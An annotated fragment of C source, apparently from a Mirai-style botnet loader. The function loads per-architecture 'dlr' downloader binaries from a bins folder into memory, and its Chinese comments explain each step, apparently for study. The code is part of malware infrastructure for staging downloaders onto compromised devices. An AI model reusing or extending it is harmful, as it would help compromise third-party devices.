 BOOL binary_init(void)
{
    glob_t pglob;
    int i;

    if (glob("bins/dlr.*", GLOB_ERR, NULL, &pglob) != 0) // 打开bins/dir下面的所有文件。是不同架构的下载器
    {
        printf("Failed to load from bins folder!\n");
        return;
    }

    for (i = 0; i < pglob.gl_pathc; i++) // 一个本地储存所有上述文件内容的结构数组
    {
        char file_name[256];
        struct binary *bin;

        bin_list = realloc(bin_list, (bin_list_len + 1) * sizeof (struct binary *));
        bin_list[bin_list_len] = calloc(1, sizeof (struct binary));
        bin = bin_list[bin_list_len++];

#ifdef DEBUG
        printf("(%d/%d) %s is loading...\n", i + 1, pglob.gl_pathc, pglob.gl_pathv[i]);
#endif
        strcpy(file_name, pglob.gl_pathv[i]);
        strtok(file_name, ".");
        strcpy(bin->arch, strtok(NULL, "."));
        load(bin, pglob.gl_pathv[i]);  // 实现也在本文件中，主要就是打开文件并且逐字节读取到本地栈上
    }

    globfree(&pglob);
    return TRUE;
}